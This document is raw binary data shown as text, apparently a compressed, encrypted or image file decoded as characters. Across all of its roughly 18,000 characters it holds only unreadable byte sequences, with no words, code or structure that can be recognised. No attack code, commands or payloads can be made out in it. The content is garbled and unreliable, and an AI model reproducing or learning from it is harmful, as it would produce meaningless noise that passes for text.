�xL�x����B_��M�ʐȭ��'*�}ߟ��8I��@��K��6x�Y1|J�Iߊ�'{�坾w�`�� �D@9�+�O���+��Ʀ���*�H��P�%�SZ� ��A	.����~_ K�0֕���z��\�fy-)e��<�"��	��,䈚ʙl���x�8%T&��H�X��t.���p��¬6����4���@˔F(�͈��j������<���uI�&����6J��v�%G#���lF��e��[!��#�[�������kāᲮ�G�:���	�_�ũI�*��I�`�!j
��(��w�e�{Ov����������Qf�������C� Erʇ/�ҠjԤ�"��ʀ���j�ʬ�ͮ�Sf��Xt����0_���Y�Hx�2��>�*0��;���='F���_a�[����[���K��.�)cI�4���p�|̂�0�������+q�a+���#�
m;�e_�샳�I�K���^��tHN�m��R���.�R>授�,0�>�2#����P���^���,�C��"���h���6����uw)�成�Hj�0j00�B�B��B��B�ϓ2~7�,�~�½��[��Q4�',Z�i4'-�P!m$<øɛD����KϞ&�X���S���Y��h��!b)ݘ]<�*���׆���s+�D����3d�䓺���$@8��*��C��y���-i��]���	|"Y�������]�����BPG�*8I3IS|ԙYB�8֪�{��K�91,Z����(���f?,bi�p��fl ��4H'�:�q�!��O��k�ow��Q�������<���Q�Lג���������0�AK��ܞO{n��/˭,C��S��a%��/@�(#���D��>�jE�h�����O��:��uC����:��M��h_E]>����V��&�wr���	��!a��'V`&��ѥ�s���;���i�,����Z}Z	�-�5&�͜����F���j&&��,$��*���ە�����鈤�C�����d��{����A�Q7��]��]���4u�YQw�4�Y��GX����y�V��;��!O��[Z���H�~��@��x��.:xL�^��2L�P	���P׭�Wk��N�k��h�-��t���ah�rQ:# �w��jk.�4œ��v�v�x���N�ʢ�i�v���戈�(7���\yogԁ����`MW��F�@9L���`�jǮ��Yוv�]������h���,F��n�"�`ř�r�iA�3˶��8XI#Τ�J=c$�K5bI"�#�w����P:��cI����y
��,�3�y}3#gh� ���l`�k�Y9�z쌛���@��-����!ƴ�,����E�P�iLaY'�������*��݁�aR"�3��˜��Z੐�)��80&��
VV��(�:�t��ֵ�|A~燡5ss~c#Gg��-w4��Vj�x�\IZ��8:��/�h����0��X���.ȉ��,�͆�l
�����\}I�����/����YL��J���TJ �w�����ͮ����˂�ڭ��*���P�al��n�,���IX��4�/��B�/�Z!o�~!����HX����ɏq����r/�e4A`,��a,����̘�y�,�ph�˝����8K�j�YY�F�2C#��*�Y�ʞ"��M����KZ&�q��ƿ��;�%b����^���-��R�#������P^���p	���¯��P�+��A��>C��ZP�Ѿ������\��,ޒ�Aw!�
� z �!8N�&Y:����íF�>��Z��S���P	�
�@��C����I�4���a-/���W�<��)��mo|Y�k�j}tH���X�^8`T��)(�������Б�@����
 ۨ�*��\�ȏ���&��H�B��:���F��F���J�͢l+���,��4�:mz�,�Ƭ�!��f�B��r3'�j�o��h/2sa��l���<�*et)/+�t9b+Dעu|ʌ�˗��.w��u"Zb���X�x�}̛*ؽmA���3$&b�3d��y�<G��؝��L�n����#��ɨޞ���5���_�c���$i��Y����5`-��n�<6���i���B�N���M����J����N����O�� I�8(�e0�3Q���κYΜ^Ѝ�+e|.�����艃b�E�4�Yp�=+٪Ȉ��O0�^o�X�:�Of�/�8�M��ȟ�@����H�\>>�5���KɎ�\	����<H�t�0�j�w
(0���(�Z��C}�� ���Z�A� `T�������zL<�m�QF7��7H�y��yI{ ��"�r�-(����b�]k���:��j�vx�<!�x�#R �^a������L��@�� �}K��-�ue�u�^�ȶ����a��?H湜�����$J��@��2��	��*�?0�I,-��/��~��d�����ty��.�}�k� ��4J�^Ο�s�@8��o,ʻ���w��
���N(P�x�]�z����+�y��z�*��#�+^�z(Y�jIR�N�	����X+����1p���A���<>��i8�@����	�hE��؃�ּ+�\ ��8���L+��&�%����B���R�;�C��a�/�����_e�ň(/���3�]!�i����Ti��O�&�K�	�2A��� �����\��Î���g��yf-����/@pj���i�%��L'���wt��D���Aouʛu���XzI��w ��X��U�3������S�Z���4 ՓM̚�9���,����(���<���֢�B��h�����Tx��F��{[l���	 	���=�4����Ƀ��Ϝ����
.�/���k�O4N�Rϑ��R�n�v���	4P��]�<h�ݠ��;�˓�$S�@L�i���P�m�>�θj��:�`L������N[�ۢ�ﭧ1:��b���Ӫ��@J�	9/׾j�hC=&I�/W���@J��J�w��B�\��M�	߉��g;+������.�"8�����9]>���{)�_:'���s���nI%B���Q}c	�Ќ��>ܖ��4���(V�B�<�p��8+���1j��x ���bMkBh���Y�5�A������dN����y��$*�K"N T��ȾNp��n�	�^ƭ����o��NXF�=tD0�
�Yx��.Q����GZLpn"3��o�����_&E��%���ؿ�胣����`0M�w��ŏ�����I��JV�I�	
�k��YA�����D��1B���R��ۅC�5�>;����,Ր��0�fx�	�k~0G5f����[4[
���g�����Zt֫*_���sq\��M	. +�_F�Ðz#�,�W�W�^�
��j6��³.]eL�4�M"���xA���wue��`{�d��߸��9�_���������������&��m�)H���m��?���)���o����[xʾN�eH�9��Ѓ8��w�=��K�߭�&�ݹ�����x��^��܁�\�<X���ώ��P������,�
	���j���,�tZ���v)�r9��M�i��|݋
�\����ݕ�̮���*�ۈ�	-���|���Б؇�������ȧڂ��8�k�M��Z�x���Ū�+��,��+� ���>�����H��X���J�6��vȠؐ媡U-�m<�F�j͍��G��؏Q\��X�Z0�zn�n��!��&ʣK0�wWO��؍dl�2�����e����#
�fpx � :�|@�������[�c�����W���}��9���Y�����>� �8�)��18	?��4X	���.�$�������K8�Yhʊk�J�1؃)h�F��_8�E��X�E�I)����,���`���ώz��?��L� S8���ρ���?�ڡ�S8��������썗���ѻ��l��(���������������
���� ����������]�޸�w ��/���	�Ȋ���������ﱩ!��
��z�����j�!|)� (rj�&{�<[�5���0����\��J�E����4^�DK�<��ǘ�k-#ڍ���&z��$��j+�VOƭ�����n�[�%��������~��y�| �$H�m��ٙe������������ߙ��<��A���]����]�	��������1�����)��p��{�y�}��@��҃�p����~�08��ѹ#Hw���]��ݷ���n�ށ�h+p���RK��K8�K�	)�[������`���������ኑ8������������{������Q��ϋ�پ=��~���`��J�L��pѬ̪a,��̚,�!�$���j3L���4��> 6{�v���R�PM�R>���X��h�F�����ʍU<�8�f{�hN�F��������z�bN�J"��yXM��)�`�����wg��HhU��Nʛx%y�&y0%R��db�H���]��(	�(��ٙ���ݟ�Z ��������)��)�����-��by�X�������P�#���x�*�x���(�NX��B��(�
����e������1;�,,��,[������Ѡ�a����l��杽��;(�aY��������h-��.���.�Ѫ����s����$���ۥϨ���aj��.����@�x�;-w(P��Y��Z %] $}"���:#�'�d0��>q!3�"���]r�)��@/�G΍�$�9�h��L��F��z2چe�S��9�5s��)��y�Q�<��M���)�c�[j�G���I�\�|��Nj�G:5Rs義��������I����r"6��A�N�8��x�X�=��=��28� ����/��j/�9i���R�����a���:;��*x9�L�������]γ��b��,�������w[�,�<��У�A���{��ܖ�r�A8	���L�P�����.��>Ǥ.��.�����������������?�;���.h/���l�ʚ�~�c���"�O�9��:�!�1$�\M�<���(c�P��-3����oH���Lc�N��X?�,*����_.2��-ŕI�Nã���Gr���:��}o�Z����p�5�>CTs���$e�Ȓ��ls>�I�6��,'�H�Gd����ZԞ��	��w���#�8�Q�u��w�)�)�� ��bi�$h�F������Ӄ�*=Ȇ���u�L�k�a�-����;���s�яK�Q<����D�����`����J�mމ���=	�T	���#X��H>��>ڤ.��>�Ӫ�Ю�դ?����o����$N� ��  .��"�ۊ�*�����(�1/��z�L߂6}�1�"@H4x��EN�$��E߉bߡ^��A���H�vh���@���֙i�$(�!D�94=���J�wD�f�&_ӛ^ӜC*�P#p05�	�}��j��c�'����I�v1�E$Ȋ⌙�مp�@{�;���7)(7t�������H��9���O��`�F�몢������ۃ��=h	�{�����nK�lwi�Ţ��atJ;� ���Q�jy��M_�-݃ωAS��ڈ8	 ���[��ٴM��.��.�[� �$�_�������E��R����ʬ*����/�9�� =}�+�:`!w6}�s����<�}��I��ܠ4l�Hx�A^���8�37n�4�#S���4q��d��j�a�����K�4d�%44B��A<��L�&Ctܤ��u�Q���)��M��K�u�`�b��Y4�-�R�(�쩟��8�p;HE�s�Q�)H7�K?���G3���Z�7U�fd�p�T�-��A��3������X�@��/J����K��,��}�Yɛ��ܖwɗ�~ǣ���L�S�4��|%����Ū����AW��ew���R���@9���E��R�����u?/	�x� �\z��:ܭq�إ!8\�*N� '��z�$�+X���I��ؠ�i�C�2#��Șlz2LL�A��\N�W��Co��XH��Y�`��T[_���A#$i��4`��Em@:���Q0D������y_�6��Q]����ms>�YQ�'�_�	���` �����XX����߅�������a��
�YaedH8��o8���b-�ڐ1~&��� �=a��w�#�ăK��K�P�����Y�q�΋y��>�)�n	G�.�M���tL�������xL�!Z�W��:��@���fa��M�-xh�Vф�i�&�����OKg.g��ǚ���1[3"�Ըu\�u^�uȘ�Y�"�H�y��n��Z�#چ}�S��S+��mwv#J��CR��3ض�7$4|�B����M����p�`g	�����9L���<��L���rp�ڌ����})-�ބ���Hŋ��lD�IwoG�����< �*��p��l ٫åT��b�.�/�uP<��"�#J&����Q�8�m"M��&�?jV��c�'34|�k���H����/�|�JC`�+2��S5�����^T�ںG)��.l1|�Z�g�U�{��K�;v<cnS�.<���|z��ԑ`j|���t�:4Y�&\|a?��jA���L/�x�b�i� O	���h� �g���	8��jY���N��
+�zH��Ԓ	���ʎ�l�ƺT&���w�͓�ʔ��ÄyL���C���9�����y�ֺ��͚�Q-O���Hˆ
�	������:��+�¢GyO�xi(� �ZÍHtKú�yj�F��E�_�{�\��E�c�;)������`[��S�jG��|X�0�j�	��L��Z��2 Y�� ( ��!����,��
ܔ�_8���r(.��(������u! /�b�. �_��x��I��(I�'���ݮ�#$;D�-�\���jB��4{CǊw����P�m�O|�d�4�#?��pb�>����Y�K��%�
�����?��{ÿ]��G��j�V��4�٣��#�d��Y��	�e���4y�H�ھ�
�y^�� �
�
��.�Ǵ�TC�v�dG�$H����ɍ�p(�ä�ʁ�<���њ״Y̜S�����L�Β�y�����͖�t���
̌��u��A������z�����C�Ry�����{�R��X˟��Y����\!�����|r�|��Fw�||˅��:0\�8t���"k�ކڶq��pu+��P��b!�VJ'�scu�v�#�Q�t�<����B!������*�u�v�*I!/
u�.����t��c�[�=B���+�Rb�?P�B������J�˹_4B}�m��B���YM��D���J��1��\�Nt��Eċ�8��J����?��ە3$�ד��C���D  �̯�N�Xȵ�h���X���cG���&���J����E��ʨw^��I���
��!�@�(��_H^���@��C��������� <)?�� ͢�����z �	�Y��JJ��k(\�OMډ�Z�i���@	�ܰː�?�������at\��q��%���؟3����@ՁH��n&���+�ݍ�𪩃 �"ߵ��"�j��Tq��*k�g/�c�G�K�=ۀ�$
$��I�㰗r\�#�1���A�j#/0y�{��^�,$J�GR��Х�e�	R������Єh�����rw��k�d*���ѦOX�p�#��*������=���e��˸�FX��3�J�{K�}ذA�F�þ�2,䧰2DAp��M��"��I�����	���*����ɂh���J�78L�����I���G�N�x�țx�f������
=̛,��9%��R\*��z�P�V�+��z墋���*D`�3���o�0��8�j�-�8K�m��uI��ʁ�7l��@��X�{����5S1�^���9d�O��w�[��e��Cq�7c�m�m����J�2/4��G����!�ح��q@��!����q��
6�Q�>�%R���q������:����ހ���iY��CҀԨ����*�T��bZ�ֈ}�>���R����
���р���cl����������!����pm���")�;�E��jػ�5�+���B�����o�n%�z�L�l��4��(Iu��<�؈���E��ƴ+8(�d��X,U��ƛ�����ݼw�����>X��ˈ`C^^>\2�̢[l���A��$��h�[��p�5�i��QO�ȍ���p��v���*l-����d���9�Uc�3V�`� ����r�ύ(���(��_�l���yJ�Ȭ��k��"-<�ڍ��,�j�.�����p�r�Mީi�<b�����TK����h�7�C���s�Q!�T�%��<�9����)(ޠ�"%:d�=ءÏ��x
���D�R��H�O����y�C�w�_��(��(A�!����ЇG�n?w�!̄:�)��ۯ����ײ��btu.����N���������bIH�Ĉ���ӂ���.<:�ȯui�a�良�R)�V��XQGڀ�JX�9����"�%���^�z��E?�e�����d���QN��;���3��K�'U��s��WF>��D���U���ƥM�5!���}/���]<gɔ٠碜���@e�����p*�ى���w����ٹ��A��ȍS���3~��[��D�� (��t��X� �Ԡ�&h����J�0��9����`9+��`2�����:���B�3��B(B(�583Z��9S��S�3k+r:��	Ѣ��=�G�;��#څ�[������*dЄd�:c@Q�6�� �L���h#��=ڠ,�X��X��8�#�
� �'1�F;�$��x��Ќs�	�{��c\�
/�,O[��G������J����ݰw�V=>!��r�5)�^��S�Θ���i��2�k�>�8� ��4��4N� ��I�ja&����a�d�{�?�۷���� ���\	����	�,OT���c��,?�X�`��Pƀ��!��8����A��h�
 ������u9�@0ۨ� ���k���1�y���䂐����#��#��9'(�:`�:��!䁍�H9�ء-��H ���H�B8�"+��������s�M���˾$K��
�w�:<K>;˒���36ؑDx��s()�9���񪇙K��?ʴ�H��(����	��,&���@�x��(�ۨ$J�M"ANB��5Z;�����`�4�aP��!�� 5�R�[R�V�4!��8�4,�6S4�Tb�HA��&K	6��w��m�8���@�ئǰՈ��.����.���p��!Z���D�����@�{�'���]�TQ�� ��H @�V��ݸ�T(��0���8 �� Ȋ��� �4urw�����#8�(��I�!IR��)�� )0��t��×�\�&�&h�9`H�)�r��(r�(�������B l�����"{K3��JX�t"bh"l�";�\��<kZ��[<�3��/B�Eأ=B�<2"+�DC��O�L��ø�/�+��M�����$�H�4�Y�T���7�$Yk������5��ĸ�]̽�����,OX�]�N�1%���j,�IÚN�l�H�-p�b��i:�c+-��w@�B�ڈ�� �x��ʧm�
��7��'����.�Y��Z�o��{��᲌T��J �����S�Ρs�TsG���H���_�<ȉ3@�	�P@�� � �$��X�ߑ��!��(|q�0AxX�Ypa��ٵ"��A84
����0��'�"��B�p1*�*K���.c�i@�2 ��0ݍ#����/S�������*�=���˱"-M)!�2���$��ECC�)"L®3�*�*aȓ�R�F�w��(��������e�����=κǼ���\NB�e5e��<ʫŎ�����X½�u\Ā]�Ŝy�S:R�m,_�01%6y�W� h��kԭkܾ��&m����z�����e�Ϣ ������f������(Uf�p"��h6�d�|"O�p�z".])�C����Adc��!�V�0���8���H��h]�ы�B�H���� 8�58
eX����U�������;
�Ԙ�I�lP��Y�s8�w���|��SY;���)HP�S�)#5@@���XQ30Q�D�� :���&%j=KYZ��[���0)���I���F�)c��.�%�d@�#��B�2������-p��P����A\�l��(S&�S���k��mӾ�
)�SC���_��,�����E��*[��T:?�6j#=R�l�u=諧��Y���ͦ��?���@�X�ږ���;�ؖ�{��Xɿ��ľ���T���p��.�HW������w߈���_f���8�m�bY����	�h������h��P���ԘA�����P�����f����x���{��<�hØ�f ���Bݐʕ����`�v�SP�:�1X�X��>Be(�u��P��ҤL���֘��U�Zس
�� ��>�>�ПK !J�)3�L)2(�JJA�!;JK#�H��(y��J�ke �C<��X��Ή�b��k�����+�<"h�K�Ԏxw��UͣB�ٍ�	�2�ΒIEW�cDp�n;�`sTX�k�d���H�����X�x��Ƕ���?V��i	֥�n|2�Q�W�?�@�� �l���1��� �T��i|��8��X�umD�\E
ː��
�إ���he������+���uu0�q�鱊��=����׵�o� �52�Y�r 8��Nك<��(�.��T���1��b�H�9g��B����/K^RN �o���@�SPH8���w�����C�օ��� ���aJ �)�Ҙ�j�`913|!����f`��ˤ-�@A�b� �T4��è�Jĉ�Ҍ��Șz�0� 	��'�T�4kQCM�55Mœ=��3=��Y��[���D������`#6�����aN���Զ ���a����e:U{�|�����\XN}�o�.�QOT������E�Ս�f�Ѐoꍏt��g����
�!�
�&�R'�v�Vn��V������%�fc�Y!� �&w�6�(�
���6�
�w1������0��f���hx��sA�B������:T���0���W2 ��7���E!"4�,�`�,K�Z��`�)����矄Z�	��&����Ҁ@�5��4�%H,���ȥ���@,SβKk����+ɒ��	�����$ƵHmb��5J=��z:Q�;���c4��%jC�=
�W��+�����y�X�-��l��o��Wj�`r��Q�����R&�7w�XA�}�"��]���N�]9�o����|��_ᵏbe��V�_ ��� @� �0�P'��(V.�'��HX�f���~��m��|1��x+)a��?��NA�H����Hd�~�'1%oˍ��.�\�|������q�Q�o��Q�*|��1���U�����:�Y�����x�)�a����yRP���JП��p�w����;`/�0��Ű!1�i���8��y����(�H�"\�(��M!���w��j�Y-���
��������:ֵ���؈��@����	��!���ztMh�����da������b|������.�����%�Mࡾ�����ng$7�����S^���oZ%��V4��_�IЗ�F)J^8�L3Ff�d�����ı:lD���@���1(�r��v���*����[��eR=�4F��x�����e�āV4ף�9HW��C-{~�J2�d]� �lS�#�(���=K� �a%%�=�Z��/���w�M���rӸhI����pW���X	��`_	
���	��0���G�������	� X�k�0�jtx���:� H B��*�A�D*�o���#�x���ڬͪ
Ŧ=ڃ�=����ٶA�۾������x
\�?��æ�"���qn4x*��B�:�8j@�Ⱥ��p���3�j��F�k���[ +��a+�B��Y��o��.)�:�=lZA�A@$���L�����1�����͘�w�ά���������ڈ�!�͂�����
�Ƴy,[�iҬ���������3�������*~⋁���^�4]�I�IZ�J���ų��KƳF�T��uY�Hj����v�
��h�	��B�D}O�!��C�x�s��WY���p+�������HmA�2��Gv|����{�T���A�N�4�(��B��4�bǕ(�X�fH�(
A����M���(�qy��u�xWhr��W��i��w�=]������M�/h����2
o<��N���!_0�%+?˿8�;¿A�l�z�C)�zsg6+,�o�⦋,�'�VZAH��n��J P#��E�z5*�r*��E*ޢ�,:��*$�*����C�+���	&����ʂ2�
��d���N��Y��rb�I��%�J��������
�L�	 O��ʉ�8,�ʸJ����#Ӵ��1
�&����3,ڝ�խ����� :�'q(��I��,�w�?$m���C�* M����ӄ�Mzډ�zJ�e`�F�����0�D��<�8k�9�i����ų"�I$�/����k�ti����Xp��*ᥱ�l����I-�E!�����\I�\9��%N��T��yI�F��,��eQI��9Ŝ��8S�~k���(�N�ظ��0���ɂ:J�z�@���
�vK�������9���JͤR���	��]�e�ݠXK3��j�8Ue|�B�x��E�X� b)�Z� �w�g�1�&����XjH|��6�c����!gy��Z��xܽA��!w�z.��8*�}����L	�<��͙��,�1:L�hI�,����A�*���MH��(�=ְ�PVr�0��)���b��3`-��hc�B_�U�XP$��	�y�8�z='���A�!���	����4�O����Z�ᨋ�����)�����d�.q�E<�ٚ��{ϱ�1<l(��L��O�>#��������$y~Ai	�XZ���w�<<����>m��}GVxĊ���]��i
Q(��_ɉ�J�"b�����ʈ�(�����W��`�)��=��!3'b�<�E�yt�����T���2Mx��G.o-������Ij��{�yX�BĈ���&��<�E�����p����+�]��e��`[)��mU��������(b�G[�#�@ ЉC�>:�����*��Ђ$���*I+�L�������!����J�'���J��P��7]8B���i����<�͓,w�a�������NА_>�9�>c�u��>�I�p�^�PS^y����쮑��>\����e�=�y\(��08@�޽vP��.��8��u�L����/�`�б"^Sb������N��$�;|��Q�(j��2�*s�7�[�uy�1�(�{U���� ʧ���|���k�W�/�����F��/����擌��ۺ<!��눃�����+�/F�"��|��a)�����z�����/B����+��9w-�ġ|5g����>���PpN �[��hk�A��ʦ� ���'�:��%��|B
�>�����l��vȋ�h���D��ʄ�X�ϸʺjݓV�����B�^�eG�9u�'�wQ%���s'�rY�)jm��a��r��iɕFz�K�.�����ٞO��N\.�H�\9Y2r����&�œ�7.�j�%������ˏ�����d�ǰ��>�&Z�V�C�����P��>���`�4թ2Jt2Yu�cr�U��$w3����}.�1�E�k�h�Y��
�[�a��Y Tl��-��Ԋ����̔���Ly
M1O` N�,a([LdLT�¥t�!\���C-BHT�E�JthT*��+,Gt|h+��t����B���A���JJv���
[ʦ�� �ǉ���h\�Č���)�\B8�]�ّ�����X9�2���<S����Y�U-H��HȨ]V��0p�1L�h�ʤ���i��4�R�5�5����ݙn�+��w0���Y K7 ˍl��N�(���Rb!V �!ў�����$� ��d��Ų`ާ
� ��M7t�P�����p_�k�q�|����~���4����DE����q�������2�[�� 3�[����Mȃ]��	���@�J�������FF�A��j�N�S��J��P���	���訊�T��5���E
��/�� h $���O!(�|T�$AD�\(+����΋}��yAH�������E�B�xʦ�wH\�J��J�8h��� ������ ���Q�r�8�Xg���
Q�
�� kL��R�mȆ�CU]L�u)�P������ؐ� C2�jܨj��k�jjI��<���jչ�ꖯ�V,��(�A /9Y�q��,� D��N���c᎝P�F`�"yD�<��y��H�ؚ�
ځ(M��
�p��fz����E�����}�W����INh˴�k>I��tZ�pڸS�� ��[r�Ƹ�������IjD��ĉ��ȹw/�
���J�dkw�
�2�X���n@�����Ⱥ�,(�h��ȿh_�J�`����0�b���@A������=� �F(P+�K�j,�> �2`��J�l�@ʚ��������)\����	P�ݕ~8�	-��]B'���Qƽ9��􈛸���H�"�!���H�H��]�
�u�W�j�d�1�����2`�j��.ԅӉ����j��*(�����·ͻrˇj�R`9��:�E�..cw�Z���4��쉾x�%yV��X H~-�p�V�����+���;����<��&���~�HS�SA�dE�
VTW�1�/<��i��؟�*/�<u����� 6	@����h�� �&��q/�,� @��H	����ȣ���悾�J�$��� [�d� �:�V
���N��! ����8B�	p�p�)�^�Vlł��J��֐����H��ʸ�;�ۂ��!]�9�Ɗ:���\�P	',)w����W����!�H�ʆ;H-����`�y�Wq���F!�qQ��5L6H�X]ќb����خ���M���QR����V���5j�%V�<�.���ΫD�	��bᬋea!^�&�E� �zݚ���N��S�T:��P�OЈ�`'ڏ��ӕű�P����_���`EW`���c�@h(�t�2!W�E��@��=��,�m���Yon�K�u�<#�<�4���h��`��p�ຠ��G�u�I"���	�wvk�!O�(�6ϸ����Gv̤"�P~��/@�Y�t`Ŗ���d���m��A���X��m�􇪬K�A�UlS����-�>��5��J$��C���������u$��a�dŋ�k<m2-N���ȗ�BQC^b�0�* �jZC��*��y6��*��d��a��H(f�S��*j�-� �M�a!*�I�.��C49c��[�_7�Z�5�$y*���XЫ�
���p��D^;H�
&������%Z&f�����<K�w�I��W>] �\E�J:Z�Z��W��g����2	/��[��Fy��55f#v�1 }v�t+L#�N��2
���p��'Z�J7*��s����%�z�gd����B\����w�D����ܼ�G*Ų
)hl�]��@
�\�|�Y�A�x{�]�D�@DB��.�6T{88m��Ƀ�!v����,i��: z������]�J�T툚H��l���_��
]z��ʤ��\a�͚AQJ�w��A�
Z�}������ۿ�ۧ�ۋۇ�����}�W������:A�U�˽��=Z��}��g�A4����+K��}�?������WH����U���~�y��_��+�{��}�������ؾ�(�����A�����W��㾲�~��~9q��$�>5f>����nTx�k�����"W<z~��y��F�T�F�%����ɹiz���7iJ�(������M�v ��{���[ʵ-��h��rf�wHM@>��p ^�`@g�Н>�`�1�8ºԸ*��*���c;��d�8���c eX���dꊦ����
��[�G��١-��ː>x�t�����xHp^YE�J��	�H+��!�;<|���]��T-ē��J��ݛ��Ǉ��(1]HԱ�1�����1��1�?�/�qQ�S���(���H8q�~[qNShZ���(J�_~���h�q�[11:�,ߢk�+/j,�u��]�w�?����g�¿}����,`[�sz� J���5��#��� ����E��Ԋ��
r"�?��xN������u���L�B �/�EaA�B���յ�8�U������0@��\J�0�XȈЊ�X���M9A1����QQ��
^yB��؃�PIpgXّW8� [z��rp�a��e��*���0��0p�h��1����.���r��<�AtK���_��B���A?t�	7\�DKt���WH�xFWtAw7����w9
��/ƚ���m�P�nT�`��(:+ã+�#��?j���ASy&P�	�Ps�ț�� ��J�4_8c�F`�'ʦ��ʡ;�����
����H
	�A�jG��\��'J��C�hHg�6�9�� �l�~��М�@
�G���+�)�6Y�J�\P=�Y�<m�d���<�I��0ʳ|��F��tF��C����S�z��܌��tg,��Ț0���fgp^)�a����[y�^�1�s�֢9Lw�L̰��zQX���*k�M���.4vg�w�L�	�����i�����ʠة˗��޼�y�>Ր��<p��O��
��)����=�D�#�&̛]��X�zq{\�ԗ���ꈡ�������I � �!��L����H��ʉ䂸�dB�ų�=
�f!�&&1:sk8��|�j3���ޅ0}�����֭b�֘*���TpI%�?�y
\�ȿ�U����F�#�R�]�Q�5$գ�%��mjUS��J��~F��w����?��n��ό��eS?׷u��p�D���l`�"��)9��/���*��uq?��`��żq�������J��PL���qM���Y���@iK��t(	�2r
��IL��@���𹏬Hp��������TO��x���h�@���j���<ǚ�̌B�-���Y��:���2LZC[� D�E��E��ځ-�����m[�k��F�[�,ź�Z�Fq��ȓ���������ĂL,�
za��pw������/,
�"$�������'��	����X:(�Ե`h�Ԗy=1&Đ��ͧ����В�R����'�d���������T�i��)��C�8��It��Q��R���?��C���f�i�{йG�{,��� Cf��>A�31[��F��y>����H��8����a6u`[ǚw�1X�øQh���(�Z��IN����KƼ�����
'轉M�H����L���j���L�O��T9@���w��;�yGA��)�栩�͓�5$��2ev���tv�x�X�xI�G�yL��yN;�H����L�������-�b�w�|X͏�G�n;��w��:�|��U�Q }S㑦��?�W8�pj�v��v��$�H�6h*�b%'��b_ �Y����J�/������[�r\���"!�c��"�X�ݸ2b��ʰ
�����dh��`H&����Jm�M��nj@hͺ����	ݨ������ɥ3�c؞�ᚂ�w���i����9�H��2L�ع����Iť|-W|.�7�Pa��ϔ��o��I�����3PNK8����D��#��>0���*� `�hK�q ���x��]���Pȡ�����ɴ;��ȼ��`�(8��8J��LH����\�|�êI���N^�:Ŏ�ZY�DĈ(���V.�����'�U	��PZ�SM��a�dZFxL�����k@��QD���M�1��� @n��QE���04m�9	��{wN�X��1���P��X��\��������Z��J��7�[�	2ٰH�F�Pت�ܿ=�����كUY���R�� �J����+��$�����K6$i��8�/h?/Xg�����m��pg�񬅴؄���0������x��������*�ŘȒMH�))��ل�
$���qZ�&2�)���&��� M�����q
���>جZ��Aͺ�����l���NKMb������9�ޏ�?w M�\:��d����Dރ�D��Px���iD�-�ب��<��@��;���ق�0O���
��q@ߩ����^��� �׃��>:�a�+��l>�)	�����X�-[Ȫ�a�[nC�@�O�CY'�~׈@?6�Hn�=�h�6���̕�X���`pD�)�G,���F��K��d�!�9�c���L6t��7�d��O�N��ί����6��H�6�(��,�5�Z�P�����G�ڂ($)�xs�a�[sU���}aw�5Z���雔��,	���]	�"�.r �Ԙ�ѝ�ޣY$8�UH���y�]�0�N�h�=�C���^��X`���A�κ8I ��d�S�^�Tғ�l��sª���ִ�����CW@"�;���M`D2�\ɟ�8��1j�Ƞ����P&��;]�E�"O(d9�2U���Th�E�(X��RkΒ�1�ș�(�=a���\���|+��a�*4��/��_|�ܕpSgvrS��?��ŋ����X��H4�!J����w+���L�^�H��0��f��T�z�t��&yA��g�<+�-_�O���)��#�	���L���K��ۢӑa}C v_"бI�Xp%��I�8q���%BɆZ
F ��0�ˁ`QSr	�j
�өX��s�C��h��$��F�J�*f�_�E<�ݓ��8g_7[�����oy̼�EQҷ�:%F�������)P��9��}�'MG�dQ*�-P\.�ګ��BA�J���e�ȓ������m."�G��9�Uw�Xh�\n�3O޾����hɝ:H�g�sU��pM�vy�性�fe?�vy��"��s?�i�i���S�	�,v*)���v"(��ꉀĉ'+{����j�b��hǈ���o���(Z��K�Fj��Kl�L�n����8I��؍e��X���$M�b�h�Z�☏�؏G(�bgv��k�Z#����Obh@�*�jE�p��؂+�"X�'���)�:ǄI��(����,C���� �F�e
"*bE>bn�)F�%#F�G� d��f jw	j�RFeXf���nd��H��)F|$��>������G<-�|B8�"�`:����ɱ����ﱼ#z�Gz����E���� ���)��I��=~}x�Q��Q�I��B� ꋸ�b�.Ⱦ��,��~��~(� ��T��BE:��>n���P������;H����gGv"��8�Pi�W��QI�u)�g�vd��}���
��H�n�}��:�S����rt��X(��:�Cɩ��H��,l��ʪ�:��*��+äE�&wj��5�ȭ���:�ߺV�$�L)���i�d��Fب:�����O�	�b�8����<
C����GO�k�b�"i�IF�b$F�%Y$��$	#��	X�酔�ۖ ��%�jj�bf�6�LBc�	���$�E�0k�⁼���{��,��Dm:��]Щ�����	]���C���_H�^a�2I�\J��I l�=ܮ�������������Ȁ�����L˨L���J��"���1He�������Ȁ^����wU g����Z�'������Ju:;���������"�����f�����x��*�4;��j�κĦ�KN۪�Z���t;�{�XȶYhLv��I�:��D�e�w�I�����kL��
�`�#��2'ˉ	v���Y����ۼ����ۜHa@��HH�HR �$-��i�od�ʙ?��A���)$hJ	&H	��\	�"X�%���H)��)��Kc�Ѷ �ca5���V#�D�9��) �]�o�¹�I��/�+��'ww�D �‹������ʛ\r˝P��Qd`�i�����A��L��9���r�ɾ�����h�&��
��p.H;2ξ�����Ъ��\�G(������������	}�RY���dy��h�݉��F��=ѝ�d9uB̭�
�d�.]ӝh�dy��(�]{h,� =� ���U�!�����ɓFዑ)��F��J������>����ey�����	��ܕ{ǩ��]�Ȍ�Ȍ���>�Z����^w��^������⺪���}9��>��Z�*
����{�^��ٛ��rd�mfjĆ�ɜ��F�I�Mfn��E!b�� �.hF����@����ó��4l8d��x�����ɻ!k���e2m����ù�EK�+W��<@z�C����> ��!�d�������[���c���Q�۴��.��皒,��H�Y����
�(��Ҍ�ޠ(� ��Ԍ�<��{����-��A�J���h������h�t�w���+��wH�K(�dY�������??�Q�5��闫��u��7=�	H�PIț�D��韾Z��)�W��i��d�e}�������&���B騏��מ
�z��
�����������(��>�����o逿�%۔Њ�|/�4*�H��I�❾)$�	�7��Ȉ��p��0D�  �(�">��h�$��X駾 �b�|�D^c0\�n�|V;f��p!���] ���"�zrz���{�8+;���.볜�w�F���	��H�h�@I t+��n��G��*��L˂��oO����	����&y�)������!���	r
ϒ�����+�G)��}�}��~����ui����(�6���a��9;�R�1�����鵹z�h[�7��i]�U}������d[�f]�Щ �����E_�O��Y��jq�F�����e��ތ��sq��0���(kE(��)�r(�)��V�j)��0m�i��� ڨ�(���b�ޛ��w�(	!�I�Dސ�Ic�in�����p���Y�aƐ����5f���r��#�����ř��� �!��;8�kд�c�N����i�$�����C{�Ю�j�Q���h���C��.�ko��~�H�������=�����]��錬̲On�4�d�����1]9��:���?�dyw�0��H���(;?�=���S<	)�Q��w_�h��3u���;1�w��K]���s�s=�|�d���00�0s�\�1w
�<�Si�����2!3��2'�u�9S35S1�S�<	3���GS�X�5[5�
